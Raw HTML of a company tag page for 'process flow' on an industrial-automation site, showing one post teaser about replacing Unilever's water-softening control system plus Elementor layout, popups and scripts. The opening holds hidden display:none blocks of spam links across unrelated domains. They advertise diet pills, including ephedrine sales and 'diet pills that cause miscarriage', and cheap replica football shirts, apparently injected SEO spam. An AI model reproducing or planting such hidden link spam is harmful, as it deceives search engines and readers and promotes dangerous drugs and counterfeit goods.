href="https://smoothies4health.com/smoothies4healthed_are-diet-pills-safe-for-over-40-years-old_on-sale/">are diet pills safe for over 40 years old</a> <a href="https://smoothies4health.com/smoothies4healthed_keto-diet-pills-drug-test_on-sale/">keto diet pills drug test</a> <a href="https://smoothies4health.com/smoothies4healthed_rapid-tone-diet-pills-reviews_on-sale/">rapid tone diet pills reviews</a> <a href="https://smoothies4health.com/smoothies4healthed_best-weight-loss-products-pills_on-sale/">best weight loss products pills</a> <a href="https://smoothies4health.com/smoothies4healthed_decimate-eca-diet-pills_100--money-back-guarantee/">decimate eca diet pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_pgx-weight-loss-pills_discount-store/">pgx weight loss pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_top-10-weight-loss-pills-at-walmart_in-2020/">top 10 weight loss pills at walmart</a> <a href="https://sitaramsteel.com/sitaramsteeled_metabo-weight-loss-pill-reviews_high-quality-and-discount/">metabo weight loss pill reviews</a> <a href="https://sitaramsteel.com/sitaramsteeled_earth-clinic-acv-pills-weight-loss-pills_discount-store/">earth clinic acv pills weight loss pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_dexyfen-diet-pills_with-lowest-price/">dexyfen diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_shred-xtreme-diet-pills_new-arrival/">shred xtreme diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_excellent-diet-pills_free-shipping-/">excellent diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_yellow-power-diet-pills_discount-store/">yellow power diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_best-natural-diet-pills-australia_new-arrival/">best natural diet pills australia</a> <a href="http://www.mattenplant.com/mattenplanted_how-long-do-weight-loss-pills-work-for_in-2020/">how long do weight loss pills work for</a> <a href="http://www.mattenplant.com/mattenplanted_keto-ultra-diet-pills-dubai_with-low-price/">keto ultra diet pills dubai</a> <a href="http://www.mattenplant.com/mattenplanted_top-10-weight-loss-pills-bodybuilding_high-quality-and-discount/">top 10 weight loss pills bodybuilding</a> <a href="http://www.mattenplant.com/mattenplanted_xls-medical-max-strength-diet-pills_100--money-back-guarantee/">xls medical max strength diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_apple-cider-vinegar-pills-vs-liquid-for-weight-loss_high-quality-and-discount/">apple cider vinegar pills vs liquid for weight loss</a> <a href="http://www.mattenplant.com/mattenplanted_fda-approved-weight-loss-pills-phentermine_discount-store/">fda approved weight loss pills phentermine</a> <a href="https://superdoux.com/superdouxed_strongest-diet-pills-over-the-counter_high-quality-and-discount/">strongest diet pills over the counter</a> <a href="https://superdoux.com/superdouxed_thermolift-diet-pills-uk_high-quality-and-discount/">thermolift diet pills uk</a> <a href="https://superdoux.com/superdouxed_medically-proven-diet-pills_100--money-back-guarantee/">medically proven diet pills</a> <a href="https://superdoux.com/superdouxed_side-effects-of-keto-tone-diet-pills_with-lowest-price/">side effects of keto tone diet pills</a> <a href="https://superdoux.com/superdouxed_diet-keto-pills-review_100--money-back-guarantee/">diet keto pills review</a> <a href="http://www.rspimb.com/rspimbed_it-works-diet-pills-reviews_in-2020/">it works diet pills reviews</a> <a href="http://www.rspimb.com/rspimbed_combo-pilling-for-weight-loss_with-low-price/">combo pilling for weight loss</a> <a href="http://www.rspimb.com/rspimbed_european-diet-pills_with-low-price/">european diet pills</a> <a href="http://www.rspimb.com/rspimbed_keto-diet-pills-faz-bem-a-saude_100--money-back-guarantee/">keto diet pills faz bem a saude</a> <a href="http://www.rspimb.com/rspimbed_optifast-diet-pills_discount-store/">optifast diet pills</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_today-show-diet-pill_up-to-50--off/">today show diet pill</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_best-contraceptive-pill-for-weight-loss-nz_on-sale/">best contraceptive pill for weight loss nz</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_paleo-trim-diet-pills-reviews_with-low-price/">paleo trim diet pills reviews</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_trufix-diet-pills-reviews_on-sale/">trufix diet pills reviews</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_infinity-weight-loss-pills-reviews_on-sale/">infinity weight loss pills reviews</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_expresso-tv-show-weight-loss-pill_on-sale/">expresso tv show weight loss pill</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-for-after-pregnancy_up-to-50--off/">diet pills for after pregnancy</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_new-weight-loss-pills-nz_discount-store/">new weight loss pills nz</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_20-day-diet-pills-side-effects_with-low-price/">20 day diet pills side effects</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pill-energy-supplements_new-arrival/">diet pill energy supplements</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-and-pregnancy-test_high-quality-and-discount/">diet pills and pregnancy test</a> <a href="https://metalstury.com/metalsturyed_what-is-in-keto-diet-pills_free-shipping-/">what is in keto diet pills</a> <a href="https://metalstury.com/metalsturyed_alli-diet-pill-to-lose-weight_in-2020/">alli diet pill to lose weight</a> <a href="https://metalstury.com/metalsturyed_diet-pills-caffeine-free-that-still-give-you-energy_with-low-price/">diet pills caffeine free that still give you energy</a> <a href="https://metalstury.com/metalsturyed_px-diet-pills_new-arrival/">px diet pills</a> <a href="https://metalstury.com/metalsturyed_red-weight-loss-energy-work-out-pills_with-low-price/">red weight loss energy work out pills</a> <a href="http://amarextrusion.com/amarextrusioned_stacker-3-pills-weight-loss_free-shipping-/">stacker 3 pills weight loss</a> <a href="http://amarextrusion.com/amarextrusioned_the-best-and-fastest-diet-pills_up-to-50--off/">the best and fastest diet pills</a> <a href="http://amarextrusion.com/amarextrusioned_phentermine-diet-pills-sales_high-quality-and-discount/"></a> <a href="http://amarextrusion.com/amarextrusioned_diet-pills-that-cause-miscarriage_in-2020/">diet pills that cause miscarriage</a> <a href="http://amarextrusion.com/amarextrusioned_buy-ephedrine-weight-loss-pills_100--money-back-guarantee/">buy ephedrine weight loss pills</a> <a href="https://topnochclothing.com/topnochclothinged_weight-loss-pills-reviews-canada_up-to-50--off/">weight loss pills reviews canada</a> <a href="https://topnochclothing.com/topnochclothinged_list-of-fda-approved-weight-loss-pills-2020_up-to-50--off/">list of fda approved weight loss pills 2020</a> <a href="https://topnochclothing.com/topnochclothinged_slim-21-diet-pills_free-shipping-/">slim 21 diet pill</a> <a href="https://topnochclothing.com/topnochclothinged_granada-diet-pills-reviews_new-arrival/">granada diet pills reviews</a> <a href="https://topnochclothing.com/topnochclothinged_where-can-i-buy-keto-diet-pills-in-south-africa_high-quality-and-discount/">where can i buy keto diet pills</a> <a href="http://mytakstore.ir/mytakstoreed_diet-pills-with-ephedrine-for-sale_new-arrival/">diet pills with ephedrine for sale</a> <a href="http://mytakstore.ir/mytakstoreed_which-keto-pills-work-the-best-for-weight-loss_in-2020/">which keto pills work the best for weight loss in 2020</a> <a href="http://mytakstore.ir/mytakstoreed_vida-slim-weight-loss-pills_with-low-price/">vida slim weight loss pills</a> <a href="http://mytakstore.ir/mytakstoreed_2020-best-over-the-counter-diet-pills_free-shipping-/">2020 best over the counter diet pills</a> <a href="http://mytakstore.ir/mytakstoreed_buy-v3-diet-pills-online_with-low-price/">buy v3 diet pills online</a> <a href="http://www.il59andgrand.com/il59andgranded_meltdown-diet-pills-walmart_new-arrival/">meltdown diet pills walmart</a> <a href="http://www.il59andgrand.com/il59andgranded_ephedra-ma-huang-diet-pills_up-to-50--off/">ephedra ma huang diet pills</a> <a href="http://www.il59andgrand.com/il59andgranded_brazilian-seed-diet-pill_100--money-back-guarantee/">brazilian seed diet pill</a> <a href="http://www.il59andgrand.com/il59andgranded_mh-case-report-diet-pills-female-davila_free-shipping-/">mh case report diet pills female davila</a> <a href="http://www.il59andgrand.com/il59andgranded_slim-trim-u-diet-pills-for-sale_100--money-back-guarantee/">slim trim u diet pills for sale</a> <a href="https://www.freepress.coop/freepressed_fahrenheit-diet-pills-for-sale_in-2020/">fahrenheit diet pills for sale in 2020</a> <a href="https://www.freepress.coop/freepressed_weight-loss-pills-proven-to-work_with-lowest-price/">weight loss pills proven to work</a> <a href="https://www.freepress.coop/freepressed_spencer-crittenden-weight-loss_high-quality-and-discount/">spencer crittenden weight loss</a> <a href="https://www.freepress.coop/freepressed_dr-rx-diet-pills_high-quality-and-discount/">dr rx diet pills</a> <a href="https://www.freepress.coop/freepressed_slim-fit-usa-diet-pills-ky-duyen_in-2020/">slim fit usa diet pills ky duyen</a></div><div style="display:none;"> <a href="http://math.fmipa.unpad.ac.id/serie-a-football-shirts.html">Serie A Football Shirts</a> <a href="http://math.fmipa.unpad.ac.id/chelsea-football-shirts-for-sale.html">Chelsea Football Shirts For Sale</a> <a href="http://math.fmipa.unpad.ac.id/cheap-football-shirts-online.html">Cheap Football Shirts Online</a> <a href="http://math.fmipa.unpad.ac.id/man-utd-home-shirts-2020-2021.html">Man Utd Home Shirts 2020 2021</a> <a href="http://math.fmipa.unpad.ac.id/cheap-barcelona-football-shirts.html">Cheap Barcelona Football Shirts</a> <a href="https://sitaramsteel.com/arsenal-football-shirts-2020-2021.html">Arsenal Football Shirts 2020 2021</a> <a href="https://sitaramsteel.com/discount-replica-football-kits.html">Discount Replica Football Kits</a> <a href="https://sitaramsteel.com/premier-league-shirts.html">Premier League Shirts</a> <a href="https://sitaramsteel.com/real-madrid-football-kits-2020-2021.html">Real Madrid Football Kits 2020 2021</a> <a href="https://sitaramsteel.com/cheap-liverpool-shirts-uk.html">Cheap Liverpool Shirts Uk</a> <a href="http://www.mattenplant.com/cheap-football-shirts-replica.html">Cheap Football Shirts Replica</a> <a href="http://www.mattenplant.com/cheap-manchester-united-shirts.html">Cheap Manchester United Shirts</a> <a href="http://www.mattenplant.com/chelsea-football-shirts-2020-2021.html">Chelsea Football Shirts 2020 2021</a> <a href="http://www.mattenplant.com/cheap-premier-league-shirts.html">Cheap Premier League Shirts</a> <a href="http://www.mattenplant.com/man-utd-kits-2020-2021.html">Man Utd Kits 2020 2021</a> <a href="https://aceg.be/cheap-football-shirts-20-21.html">cheap football shirts 20 21</a> <a href="https://aceg.be/buy-cheap-football-shirts.html">buy cheap football shirts</a> <a href="https://aceg.be/germany-football-shirts-cheap.html">germany football shirts cheap</a> <a href="https://aceg.be/liverpool-home-shirts-20-21.html">Liverpool Home Shirts 20 21</a> <a href="https://aceg.be/chelsea-shirts-20-21.html">Chelsea Shirts 20 21</a> <a href="https://www.ceyron.exchange/chelsea-kits-2020-2021.html">Chelsea Kits 2020 2021</a> <a href="https://www.ceyron.exchange/chelsea-home-shirts-20-21.html">Chelsea Home Shirts 20 21</a> <a href="https://www.ceyron.exchange/buy-cheap-football-shirts.html">Buy Cheap Football Shirts</a> <a href="https://www.ceyron.exchange/arsenal-football-shirts-for-kids.html">Arsenal Football Shirts For Kids</a> <a href="https://www.ceyron.exchange/cheap-football-shirts-liverpool.html">Cheap Football Shirts Liverpool</a> <a href="https://harptarihi.com/juventus-shirts-20-21.html">juventus shirts 20 21</a> <a href="https://harptarihi.com/man-utd-away-shirts-2020-2021.html">man utd away shirts 2020 2021</a> <a href="https://harptarihi.com/premier-league-football-shirts.html">premier league football shirts</a> <a href="https://harptarihi.com/ac-milan-shirts-20-21.html">ac milan shirts 20 21</a> <a href="https://harptarihi.com/liverpool-football-shirts-2020-2021.html">liverpool football shirts 2020 2021</a> <a href="https://www.abfhidroluz.com.br/barcelona-shirts-20-21.html">Barcelona Shirts 20 21</a> <a href="https://www.abfhidroluz.com.br/liverpool-football-shirts-cheap.html">Liverpool Football Shirts Cheap</a> <a href="https://www.abfhidroluz.com.br/celtic-football-kits-2020-2021.html">Celtic Football Kits 2020 2021</a> <a href="https://www.abfhidroluz.com.br/man-utd-kits-20-21.html">Man Utd Kits 20 21</a> <a href="https://www.abfhidroluz.com.br/cheap-tottenham-hotspur-kits.html">Cheap Tottenham Hotspur Kits</a> <a href="http://www.anffasnordmilano.it/cheap-football-shirts-uk-online.html">Cheap Football Shirts Uk Online</a> <a href="http://www.anffasnordmilano.it/premier-league-shirt-sales.html">Premier League Shirt Sales</a> <a href="http://www.anffasnordmilano.it/cheap-kids-football-kits-sale.html">Cheap Kids Football Kits Sale</a> <a href="http://www.anffasnordmilano.it/cheap-celtic-football-kits-20-21.html">Cheap Celtic Football Kits 20 21</a> <a href="http://www.anffasnordmilano.it/kids-football-kits-uk.html">Kids Football Kits Uk</a> <a href="https://www.bandaprimitivadepaiporta.com/arsenal-classic-shirts.html">Arsenal Classic Shirts</a> <a href="https://www.bandaprimitivadepaiporta.com/manchester-city-kits-2020-2021.html">Manchester City Kits 2020 2021</a> <a href="https://www.bandaprimitivadepaiporta.com/real-madrid-football-shirts-20-21.html">Real Madrid Football Shirts 20 21</a> <a href="https://www.bandaprimitivadepaiporta.com/liverpool-shirts-20-21.html">Liverpool Shirts 20 21</a> <a href="https://www.bandaprimitivadepaiporta.com/liverpool-shirts-2020-2021.html">Liverpool Shirts 2020 2021</a> <a href="https://dientudienlanhbachkhoahn.com/football-tops-uk.html">Football Tops Uk</a> <a href="https://dientudienlanhbachkhoahn.com/cheap-chelsea-football-shirts.html">cheap-chelsea-football-shirts.html</a> <a href="https://dientudienlanhbachkhoahn.com/real-madrid-kits-2020-2021.html">Real Madrid Kits 2020 2021</a> <a href="https://dientudienlanhbachkhoahn.com/chelsea-football-shirts-20-21.html">Chelsea Football Shirts 20 21</a> <a href="https://dientudienlanhbachkhoahn.com/cheap-liverpool-fc-shirts.html">Cheap Liverpool Fc Shirts</a> <a href="http://www.lkmwtamerica.com/replica-football-kit.html">Replica Football Kit</a> <a href="http://www.lkmwtamerica.com/football-kit-uk.html">Football Kit Uk</a> <a href="http://www.lkmwtamerica.com/cheapest-replica-football-shirts.html">Cheapest Replica Football Shirts</a> <a href="http://www.lkmwtamerica.com/football-shirts-cheap.html">Football Shirts Cheap</a> <a href="http://www.lkmwtamerica.com/borussia-dortmund-kits-2020-2021.html">Borussia Dortmund Kits 2020 2021</a> <a href="https://thewhitezoneclinics.com/cheap-football-shirts-online.html">Cheap Football Shirts Online</a> <a href="https://thewhitezoneclinics.com/juventus-shirts-2020-2021.html">Juventus Shirts 2020 2021</a> <a href="https://thewhitezoneclinics.com/buy-arsenal-shirts-online.html">Buy Arsenal Shirts Online</a> <a href="https://thewhitezoneclinics.com/bayern-munich-football-kits-2020-2021.html">Bayern Munich Football Kits 2020 2021</a> <a href="https://thewhitezoneclinics.com/manchester-united-shirts-2020-2021.html"></a> <a href="http://www.beinghumanitarian.org/chelsea-shirts-2020-2021.html">Chelsea Shirts 2020 2021</a> <a href="http://www.beinghumanitarian.org/cheap-man-utd-football-kits.html">Cheap Man Utd Football Kits</a> <a href="http://www.beinghumanitarian.org/arsenal-fc-shirts-for-sale.html">Arsenal Fc Shirts For Sale</a> <a href="http://www.beinghumanitarian.org/man-utd-shirts.html">Man Utd Shirts</a> <a href="http://www.beinghumanitarian.org/inter-milan-kits-20-21.html">Inter Milan Kits 20 21</a> <a href="https://sielke-arbeitsbuehnen.de/manchester-united-shirts-1990s.html">Manchester United Shirts 1990s</a> <a href="https://sielke-arbeitsbuehnen.de/cheap-football-shirts-sale.html">Cheap Football Shirts Sale</a> <a href="https://sielke-arbeitsbuehnen.de/arsenal-shirts-202020-2021.html">Arsenal Shirts 2020/2021</a> <a href="https://sielke-arbeitsbuehnen.de/manchester-united-shirts.html">Manchester United Shirts</a> <a href="https://sielke-arbeitsbuehnen.de/germany-football-shirts-cheap.html">Germany Football Shirts Cheap</a> <a href="https://ileauxpingouins.fr/liverpool-shirts-2020-sports-direct.html"></a> <a href="https://ileauxpingouins.fr/football-shirt-sales.html">Football Shirt Sales</a> <a href="https://ileauxpingouins.fr/manchester-united-shirts-for-men.html">Manchester United Shirts For Men</a> <a href="https://ileauxpingouins.fr/arsenal-shirts-2020.html">Arsenal Shirts 2020</a> <a href="https://ileauxpingouins.fr/cheap-official-football-shirts.html">Cheap Official Football Shirts</a> <a href="http://www.armsa.org.za/man-utd-football-kits-2020-2021.html">2020 Newest Man Utd Football Kits 2020 2021</a> <a href="http://www.armsa.org.za/cheap-team-football-kits.html">Cheap Team Football Kits</a> <a href="http://www.armsa.org.za/liverpool-home-football-shirts-2020-2021.html">Liverpool Home Football Shirts 2020 2021</a> <a href="http://www.armsa.org.za/arsenal-shirts-20-21.html">Arsenal Shirts 20 21</a> <a href="http://www.armsa.org.za/man-utd-kits-20-21.html">Man Utd Kits 20 21</a> <a href="https://molinatek.com/cheap-replica-shirts.html">cheap replica shirts</a> <a href="https://molinatek.com/cheap-national-team-football-shirts.html">cheap national team football shirts</a> <a href="https://molinatek.com/cheap-arsenal-kits-20-21.html">cheap arsenal kits 20/21</a> <a href="https://molinatek.com/arsenal-shirts-2020.html">arsenal shirts 2020</a> <a href="https://molinatek.com/cheap-liverpool-football-shirts-uk.html">cheap liverpool football shirts uk</a> <a href="https://www.disinfecting2u.com/cheap-manchester-united-t-shirts.html">Cheap Manchester United T Shirts</a> <a href="https://www.disinfecting2u.com/cheap-football-shirts.html">Cheap Football Shirts</a> <a href="https://www.disinfecting2u.com/juventus-football-kits-2020-2021.html">Juventus Football Kits 2020 2021</a> <a href="https://www.disinfecting2u.com/football-shirts-cheap.html">Football Shirts Cheap</a> <a href="https://www.disinfecting2u.com/cheap-celtic-football-kits-2020-2021.html">Cheap Celtic Football Kits 2020 2021</a> <a href="https://saqrnews.com/sale-football-shirts.html">sale football shirts</a> <a href="https://saqrnews.com/liverpool-premier-league-shirts.html">Liverpool Premier League Shirts</a> <a href="https://saqrnews.com/discount-replica-football-kits.html">Discount Replica Football Kits</a> <a href="https://saqrnews.com/chelsea-football-shirts-cheap.html">Chelsea Football Shirts Cheap</a> <a href="https://saqrnews.com/buy-barcelona-shirts.html">Buy Barcelona Shirts</a> <a href="https://www.freepress.coop/inter-milan-kits-2020-2021.html">Inter Milan Kits 2020 2021</a> <a href="https://www.freepress.coop/buy-cheap-football-shirts-online.html">Buy Cheap Football Shirts Online</a> <a href="https://www.freepress.coop/real-madrid-shirts-2020-2021.html">Real Madrid Shirts 2020 2021</a> <a href="https://www.freepress.coop/chelsea-football-shirts-cheap.html">Chelsea Football Shirts Cheap</a> <a href="https://www.freepress.coop/bayern-munich-football-kits-20-21.html">Bayern Munich Football Kits 20 21</a></div></a></li></ul></nav></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e858b6b elementor-hidden-tablet elementor-hidden-phone" data-id="e858b6b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-505326a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone pp-icon-list-traditional elementor-widget elementor-widget-pp-icon-list" data-id="505326a" data-element_type="widget" data-widget_type="pp-icon-list.default"><div class="elementor-widget-container"><div class="pp-list-container"><ul class="pp-list-items"><li> <a href="https://wonderlogics.com/sign-up/"> <span class="pp-icon-wrapper icon-right"> <span class="pp-icon-list-icon fa fa-caret-right "></span> </span> <span class="pp-icon-list-text">START A FREE TRIAL</span></a></li></ul></div></div></div></div></div></div></div></div></header></div></div><main class="site-main" role="main"><header class="page-header"><h1 class="entry-title">Tag: <span>process flow</span></h1></header><div class="page-content"><article class="post"><h2 class="entry-title"><a href="https://wonderlogics.com/wonderlogix-replaces-unilever-water-softening-control-system/">Unilever Replaces an Old Water Softening Control System</a></h2><a href="https://wonderlogics.com/wonderlogix-replaces-unilever-water-softening-control-system/"></a><p>Unilever faced many challenges when it came time to replace and upgrade the PLCs in their critical water softening system, from obsolete technology, to compatibility issues, to lack of system documentation.</p></article></div></main><div data-elementor-type="footer" data-elementor-id="2391" class="elementor elementor-2391 elementor-location-footer" data-elementor-settings="[]"><div class="elementor-section-wrap"><footer class="elementor-section elementor-top-section elementor-element elementor-element-34c64080 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34c64080" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-583e943e" data-id="583e943e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-48666f63 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48666f63" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ad9ade2" data-id="2ad9ade2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3b94f26a elementor-widget elementor-widget-heading" data-id="3b94f26a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2025 <a href="https://wonderlogics.com/" style="color: rgb(244,244,244,0.96) ">wonderlogics </a> Ltd.</p></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dfe5f5d" data-id="dfe5f5d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-2476931 elementor-widget elementor-widget-heading" data-id="2476931" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://wonderlogics.com/assets/wonderlogix_privacy_policy.pdf" target="_blank">privacy policy</a></h2></div></div></div></div></div></div></div></section></div></div></div></div></div></footer></div></div> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script><div data-elementor-type="popup" data-elementor-id="3251" class="elementor elementor-3251 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-51b9a669 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51b9a669" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeccc9" data-id="3afeccc9" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-21608996 elementor-widget elementor-widget-heading" data-id="21608996" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">wAIT A MINUTE...</h2></div></div><div class="elementor-element elementor-element-556469e1 elementor-widget elementor-widget-heading" data-id="556469e1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">did you hear about our upcoming CERTIFIED USER COURSE?</h2></div></div><div class="elementor-element elementor-element-d8efc41 elementor-widget elementor-widget-text-editor" data-id="d8efc41" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><h6>Starting on August 1st, join and become a key user of our community!</h6></div></div></div><div class="elementor-element elementor-element-2e7287fc elementor-align-left elementor-widget elementor-widget-button" data-id="2e7287fc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://wonderlogics.com/certified-registration/" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">learn more</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="popup" data-elementor-id="2973" class="elementor elementor-2973 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-70245928 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70245928" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36e5db15" data-id="36e5db15" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f6a14af" data-id="7f6a14af" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7c5736df elementor-widget elementor-widget-heading" data-id="7c5736df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://wonderlogics.com/assets/wonderlogix_privacy_policy.pdf">This website uses cookies to ensure you get the best experience on our website. </a></h2></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ec0cbbb" data-id="2ec0cbbb" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3cc03108 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3cc03108" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">got it</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div> <script defer type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" id="siteground-optimizer-lazy-sizes-js-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery-smartmenu.js" id="jquery-smartmenu-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend-advanced-menu.js" id="pp-advanced-menu-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend.js" id="powerpack-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="elementor-sticky-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before"> /* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wonderlogics.com\/wp-admin\/admin-ajax.php","nonce":"73ee2509a4","urls":{"assets":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
